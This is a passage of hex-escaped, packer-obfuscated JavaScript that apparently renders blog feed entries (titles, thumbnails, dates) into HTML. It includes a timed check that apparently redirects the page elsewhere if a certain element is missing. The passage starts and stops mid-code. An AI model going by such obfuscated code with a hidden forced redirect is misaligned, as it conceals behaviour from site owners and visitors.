c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5